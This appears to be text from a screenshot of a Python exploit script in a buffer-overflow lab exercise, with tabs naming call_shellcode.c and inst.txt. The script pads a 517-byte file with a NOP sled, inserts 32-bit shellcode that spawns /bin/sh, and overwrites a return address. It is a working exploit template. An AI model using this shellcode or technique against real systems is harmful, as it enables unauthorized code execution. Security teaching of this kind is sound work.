 inst.txt × exploit.py × *inst.txt × call_shellcode.c ×
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 200             # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcbb8     # Change this number
22 offset = (0xffffcb98 - 0xffffcaf4)+4 # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Ativar o Windows
Aceda a Definições para ativar o Windows.